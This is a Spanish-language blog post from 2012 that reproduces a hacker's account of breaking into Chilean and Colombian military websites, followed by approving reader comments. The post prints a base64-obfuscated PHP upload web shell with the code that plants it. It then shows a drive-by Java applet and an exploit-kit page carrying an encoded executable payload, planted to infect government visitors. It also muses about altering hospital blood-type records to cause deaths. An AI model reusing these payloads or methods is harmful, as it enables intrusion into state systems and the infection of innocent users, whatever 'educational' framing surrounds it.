Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Una mirada profunda de la seguridad en los sitios del ejército" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

Este corresponde al segundo documento relacionado al concurso de investigación en seguridad informática, el documento fue escrito por @D4NB4R y analiza sitios web que corresponden al ejército de chile y de colombia.

El documento comienza con un tipo de crítica a los eventos de tecnología que existen hoy en día

Esta es la investigación de casi 1 año con esfuerzos y mucha lectura, esta era la conferencia

planeada para mostrar en el Campus Party pero desafortunadamente no soy de la White hat

farandulera que van a exponer sus camisetas estampadas, sus portátiles o sus libros para quitarle el

dinerito a los niños que los alaban, así que será para una próxima oportunidad, pasado esto creo que

es hora de publicar el paper, de antemano pido excusas,primero por si encuentran errores de

ortografía o redundancia en párrafos espero entiendan que está escrito tal cual pensaba. También a

las personas que se sientan atacadas o vulneradas tanto de manera verbal como de manera

tecnológica soy consciente que el texto es un poco fuerte y que puede herir susceptibilidades, solo

busco mostrar una realidad y evitar un posible ataque de estos a gran escala.



Los objetivos seleccionados por D4NB4R son

El análisis lo hace sabiendo que no se trata de un pentest o ataque a una panadería o a un sitio de algun cantante, se trata del ejército.

En poisonsecurity lo titulan como “El inicio a un ataque Scada” pero D4NB4R lo titula “Un pensamiento obscuro” y nos cuenta:

Lógicamente estaba consciente de que no era permitido hacer intrusiones y menos de este tipo, ya

no son panaderías, ni bizcocherías tampoco un político o un cantante . Era muy consciente de que

eran las fuerzas militares y que hacer una intrusión allí no solo sería algo excitante si no ilegal pero

¡Hombre es algo educativo! así que tomé la decisión.

Sabiendo esto tome la Credit Card de mi mujer, compré una vpn y empecé con mucho cuidado la

tarea de mirar a que país podría ingresar y alimentar ese deseo de estar donde muchos quisieran,

empecé por Colombia, investigué y volví e investigué de nuevo, muchos decían que la persona que

cuida las páginas del estado colombiano es uno de los “hackers” de dragonjar xD sí señores, el foro

del gordito bonachón que tanto da de qué hablar hehe, en fin eso no me interesó y seguí, empecé

por mirar con qué estaba programado el site para variar php y con vulnerabilidades tontas que me

sorprendieron pero que aun así, seguía con las ganas de ver que encontraría.

Después de horas y horas y de hacer una blind que no terminó siendo útil para nada porque tenía

vulnerabilidades aún más tontas, hablé con unos buenos amigos y les conté, uno de ellos se sentó

conmigo y empezamos a mirar (por cuestiones de seguridad no diré el Nick ), no es una mala

oportunidad para repetir que de corazón espero que el texto sea más una ayuda para los afectados y

no una búsqueda o critica de alguna de las partes, ya que lo que menos deseo es tener problemas y

les recuerdo que es netamente educativo.

Una vez aclarada la cuestión sigamos, aquellos amigos míos lograron el acceso y reportaron su

intrusión en zone-h pero a mí me sorprendió y pasaron unos meses en los que como todos me

tocaba trabajar para poder vivir; los que tienen familia me entienden.

Así que luego de unos meses volví a retomar mi investigación, ¿Qué país era más vulnerable? pero

ahora tenía una idea más, ahora imaginaba que impacto traería no solo un owned and exposed si no

unir ramas del hacking como el malware y la intrusión; un arte mortal que puede llevar a poner en

problemas un país, o por lo menos creo que los pone a pensar .

Teniendo aún más ganas comencé de nuevo, omitiré muchas de las cosas para no extenderme, pero

esta vez empecé con Chile , llegado después de descansar me sentía más poderoso jeje “es un

decir”, así que hice el gathering correspondiente y de nuevo me enfrentaba a un php con mysql pero

con algo que hasta ahora no veía, se podía manipular aparte de qwerys a la data base por post, podía

enviar por un formulario la Shell así que después de varios intentos terminé subiendo esto :

$c=base64_decode(“PD9waHANCmlmKGlzc2V0KCRfUE9TVFsnU3VibWl0J10pK

XsNCiAgICAkZmlsZWRpciA9ICIiOyANCiAgICAkbWF4ZmlsZSA9ICcyMDAwMDA

wJzsNCg0KICAgICR1c2VyZmlsZV9uYW1lID0gJF9GSUxFU1snaW1hZ2UnXVsnb

mFtZSddOw0KICAgICR1c2VyZmlsZV90bXAgPSAkX0ZJTEVTWydpbWFnZSddW

yd0bXBfbmFtZSddOw0KICAgIGlmIChpc3NldCgkX0ZJTEVTWydpbWFnZSddWyd

uYW1lJ10pKSB7DQogICAgICAgICRhYm9kID0gJGZpbGVkaXIuJHVzZXJmaWxlX

25hbWU7DQogICAgICAgIEBtb3ZlX3VwbG9hZGVkX2ZpbGUoJHVzZXJmaWxlX3

RtcCwgJGFib2QpOw0KICANCmVjaG8iPGNlbnRlcj48Yj5Eb25lID09PiAkdXNlcmZ

pbGVfbmFtZTwvYj48L2NlbnRlcj4iOw0KfQ0KfQ0KZWxzZXsNCmVjaG8nDQo8Zm

9ybSBtZXRob2Q9IlBPU1QiIGFjdGlvbj0iIiBlbmN0eXBlPSJtdWx0aXBhcnQvZm9yb

S1kYXRhIj48aW5wdXQgdHlwZT0iZmlsZSIgbmFtZT0iaW1hZ2UiPjxpbnB1dCB0eX

BlPSJTdWJtaXQiIG5hbWU9IlN1Ym1pdCIgdmFsdWU9IlN1Ym1pdCI+PC9mb3JtPi

c7DQp9DQo/PiA=”);

$variable = fopen(‘updir/shell.php’,’w’);

fwrite($variable, $c);

fclose($variable);

Para los que no entiendan esto es un simple código de upload en php y con encode en base 64 para

saltar los filtros se pueden bypasear con strings largas o algo de entropía; también funcionaria si es

que hubiese subido la Shell directamente se podría utilizar Shell sin usar funciones eval(), system()

y demás para evitar que fuese detectada.



Imagen de la shell

(Pdta.: Después de un tiempo vi que un 1=1 también hackearia el site xD )

Entre otras vulnerabilidades sus backups, aunque esta no sirve de mucho ya que es una db vieja,

pero si es lo primero que encuentras sube el ánimo créeme.

https://www.ejercito.cl/noc@192.168.0.124

En fin logre la Shell up, ahora con fuerza me iría a Colombia y una vez más encontré

vulnerabilidades varias en la página, todavía con la existencia de la blind, pero al igual que la vez

pasada no sirvió de mucho ya que los creadores (micrositios) de su CMS para mí son unos

desordenados totales “aquí pueden investigar en google y era la empresa que cobraba 700 millones

colombianos por un sitio increíble no!!!?”. Era tan así que ni los logins eran claros, así que aun con

más mal genio porque hombre ingresar y no poder hacer nada y no por que no sepas si no porque

hasta para eso está mal programado el sitio da mucha rabia, así que señores no me lo creerán pero el

mismo error del ejército pasado pasaba en este podía manipular un post y enviar el código.

Apache/2.2.10 (Unix) mod_ssl/2.2.10 OpenSSL/0.9.8i

¡Logré la Shell up! Los sistemas son los mismos, mismo cms +/- 73 dominios dependiendo de uno

principal, si modifica 1 modifica los más o menos 73 dominios que están en la misma ip, ahora

tenía la Shell en 1 solo dominio y con la esperanza de hacer un link simbólico para poder leer las

otras cuentas, estaba en un error ya que la Shell se replicó en los 72 dominios más, cosa que

no esperé y facilitaba el trabajo.



El print de la siguiente Shell es del server Linux donde está lo que es la armada de ese país, es la

que más me ha gustado lógicamente mismo cms, mismo bug además de ser Linux así que me daría

mayor facilidad de manejo y una terminal más rápida para lo que planeaba.

Server system : Linux tifonbackup.armada.mil.co 2.6.32-220.el6.x86_64 #1 SMP

Tue Dec 6 6 19:48:22 GMT 2011 x86_641011

Server software : Apache/2.2.15 (CentOS)

Current User Is : apache(48) , Group : (48)

Current Dir is : /home/arc_pqr/ 0755

Open base dir : OFF

Safe mode is : OFF

Safe mode GID is : OFF

Considero que los servers colombianos tienen mucha más información y son más sensibles a un

espionaje gubernamental por eso decidí no poner ni dar los accesos en bandeja, aquí me entenderán

es un país con mucha violencia y corrupción, entonces lastimosamente siento que no debo

profundizar es este por que de seguro termino metido en un lío. Una vez en este punto con los que

significaba tener acceso a dos ejércitos de países distintos, teniendo en las manos los host que son

importantes para las personas que nos protegen; adentré en algo aún más interesante, en mi

investigación observé que las personas que más visitan ese tipo de páginas son personas

generalmente del gobierno, esto significaba que podría controlar lo que veían o descargaban, esto

manejado con algo de conocimiento preparación y un pensamiento obscuro sería fatal.

Decidí primero poner un applet

<applet name=”JAVARUN” width=’1′ height=’1′ code=’servidor.Private.class’

archive=’servidor.jar’>

<param name=”link” value=”https://127.0.0.1/server.exe”>

</applet>

Pero la respuesta fue esperada aunque utilizaba un applet no detectado, muchos ejecutaban pero no

era suficiente para mi investigación, me convencí de poner un exploit kit, eso significaba que

cualquiera que entrara a la web estaría infectado, pdfo tenía un problema… toda máquina que

utilizara java menos la última versión sería infectado, es aquí donde llegan los “hackers” y dicen

uso Linux o Mac, señores también estudié las opciones por semanas de infectar con java esos OS y

el resultado: sí se puede. Todos sabemos que es posible. Demorado pero posible.

<Code exploit pack html>

<html><head></head><body><applet archive=”.jar”

code=”cve1723.Sabrixxx.class” width=”1″ height=”1″><param name=”data”

value=”4d5a90000300000004000000ffff0000b80000000000000040000000000000

0000000000000000000000000000000000000000000000000000000000

b80000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616

e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a

24000000000000007de6a3d93987cd8a3987cd8a3987cd8aba9bc38a3887cd8a50

98c48a3f87cd8ad098c08a3887cd8a526963683987cd8a00000000

00000000504500004c010300f2f20d500000000000000000e0000f010b010600003

002000020000000000000cc130000001000000040020000004000

00100000001000000- sigue mucho más del exploit kit así q información en

google.com

/><param name=”host” value=”https://localhost/server.exe”/><param

name=”puerto”>

</ Code exploit pack html>

<code .jar>

public class Sikerimlenibneler implements PrivilegedExceptionAction {

class Benokorovaro extends Thread {

InputStream is;

OutputStream os;

Benokorovaro(InputStream in, OutputStream out) {

// compiled code

}

Tiene mucho más, pero para mayor información google.com

</code .jar>

Ahora ya no solo era una intrusión ya no solo eran los dos sitios de nuestros protectores, sino que

teníamos máquinas no muchas como la botnet lograría y sin tanta basura, teníamos gente importante

accesos importantes servidores importantes, es aquí donde termino es aquí donde dejo a la

imaginación obscura, donde les doy mi párrafo de despedida y donde escribo según mi

investigación la consecuencia que traería en manos no prudentes un ataque ejecutado de esta forma

que expongo.

Imagen cliente pasados 1 minuto 10 seg 8 personas en un minuto algo realmente bueno

¡significaba que funcionaba lo planeado!

Considero altamente crítico el problema no sólo porque sean páginas militares, no sólo porque

tengamos control de los usuarios , no sólo porque controlemos su tráfico, sino porque parece un

problema de seguridad nacional, aquí es donde entra la mente más obscura, imagínate que el

atacante haga acusaciones un poco peligrosas a otro gobierno, O que se le de manejo a los mails que

se tiene acceso en el server, o que se suplante identidad y se den órrdenes, ¿Qué crees que podría

llegar a pasar? teniendo control de usuarios de este tipo, ¿Qué tal si tuviéramos el acceso a un

hospital? ¿Qué tal si en el server web esta la intranet o que podamos saltar de nodo y manejar a

nuestro antojo sus servers?, y si las data bases dicen :

Nombre apellido dirección teléfono

Haxor cd 34 – 87 45366

vulnerable

Rh etc.

A+

¿Qué tal que modificaras en el sistema el RH y multiplicaras todos los signos por menos teniendo

como resultado (+*+= + , +*- = – , -*+=- , -*-=+) la respuesta es fácil todo lo que sea multiplicado

por menos alteraría el Rh en El momento que el paciente tenga un accidente necesite sangre y miren

su historial clínico, el sistema modificado crearía una muerte que en masa seria masacre no crees

que sería un ataque SCADA de alto impacto a partir de un simple owned?

Ya los papeles están dejando de usarse, por lo cual hay que invertir en seguridad esto es sólo un

proyecto de investigación y educativo para evitar ese tipo de ataques existen humanos con maldad y

no la maldad investigativa si no la maldad lucrativa así que espero y sueño que estos dos países

reaccionen y que vean que la educación no es un negocio sino una necesidad.

Despedida :

Después de decidir hacer una locura llamada investigación, donde los amigos del oriente, occidente,

sur, norte me compartieron sus conocimientos y a ellos :

indouhska, r0073r, angel silenth, ksha, xianuro, dedalo, pilo, aku, nav, neto, maztor, joss, jxe, oxoc,

treinord, y muchisimos mas con los que hemos cruzado unas palabras, les agradezco y es aquí

donde aprendí que los casi 10 años que llevo sentado reportando fallas estudiando, aprendiendo

cayéndome luchando esta vida, nunca serán suficientes ya que siempre así sea mínimo cada día se

aprende algo de la persona que menos esperas.

“Te dejo muy en claro que el hacking es una cultura un estilo de vida un

pensamiento, no una moda… (D4NB4R) ”

Importante : Es completamente educacional recuérdelo sin embargo sin el pensamiento obscuro

no hay defensa fuerte @D4NB4R .

El PDF del documento puede ser descargado directamente desde el blog poisonsecurity:

“El inicio de un ataque SCADA” – PDF No hay documento PDF disponible, ya que WordPress cerró la cuenta correspondiente a “PoisonSecurity”.

Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Una mirada profunda de la seguridad en los sitios del ejército" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

septiembre 7, 2012 a las 7:34 am

Muy interesante tu post Zerial. Me pregunto ahora que tan mal estarán los sitios de las FF.AA. de Perú. No vendría nada mal hacer una revisión con la mejor de las intenciones por supuesto.

Saludos

septiembre 7, 2012 a las 12:38 pm

Doy un voto a este participante =)

septiembre 7, 2012 a las 1:13 pm

+1 a este Documento.

septiembre 7, 2012 a las 2:00 pm

+1 muy interesante, excelente trabajo

septiembre 7, 2012 a las 3:04 pm

+1 wena pega.

septiembre 13, 2012 a las 4:03 pm

me pareció excelente .! Saludos,

septiembre 19, 2012 a las 1:42 pm

sabes que te tienen en la mira?, asi weon pilas o caes